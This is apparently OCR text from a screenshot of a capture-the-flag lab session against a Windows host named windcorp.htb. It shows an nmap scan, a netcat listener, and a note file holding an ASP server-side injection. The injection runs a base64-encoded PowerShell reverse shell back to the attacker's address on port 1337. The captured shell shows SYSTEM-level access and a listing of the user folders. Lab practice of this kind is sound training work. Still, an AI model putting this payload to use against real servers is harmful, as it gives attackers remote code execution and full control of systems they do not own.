 1 2 3 10
CPU 0.00% RAM 27.9G Disk 84G IN 0K OUT 0K 10.10.14.23 Saturday, 29 January 2022 11:29:39
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt
1 Target: 10.129.96.114
2
3 www.windcorp.htb
4
5
6 <%response.write(date())%>
7
8 <% CreateObject("WScript.Shell").Exec("power
shell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAd
wAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOA
GUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAa
QBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgAzA
CIALAAxADMAMwA3ACkAOwAkAHMAdAByAGUAYQBtACAAP
QAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlA
GEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAd
ABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7A
DAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAc
wB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlA
HMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZ
wB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhA
HQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAI
AAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtA
C4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAa
QBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiA
HkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZ
ABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0A
GEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAa
QBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgA
D0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiACMAI
AAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbA
HQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQ
QBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkA
HMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAY
QBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0A
GUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAb
gBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1A
HMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAb
wBzAGUAKAApAA==") %>
1340 characters selected Tab Size: 4 Plain Text
→ yt sudo nmap -sV -sC 10.129.183.252
[sudo] password for xct:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-29 10:34 CET
Nmap scan report for www.windcorp.htb (10.129.183.252)
Host is up (0.10s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT    STATE SERVICE       VERSION
135/tcp open  msrpc         Microsoft Windows RPC
443/tcp open  ssl/http      Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Windcorp - Index
| http-methods:
|_  Potentially risky methods: TRACE
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=www.windcorp.htb
| Subject Alternative Name: DNS:www.windcorp.htb
| Not valid before: 2021-05-24T19:44:56
|_Not valid after:  2031-05-24T19:54:56
|_ssl-date: 2022-01-29T10:35:25+00:00; +59m39s from scanner time.
| http-server-header:
|   Microsoft-HTTPAPI/2.0
→ yt nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.23] from (UNKNOWN) [10.129.183.252] 57371
# whoami
nt authority\system
# dir \users
Directory: C:\users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         4/9/2021  10:36 PM                Administrator
d-----        5/25/2021  12:05 PM                ContainerAdministrator
d-----         4/9/2021  10:37 PM                ContainerUser
d-r---         4/9/2021  10:36 PM                Public
#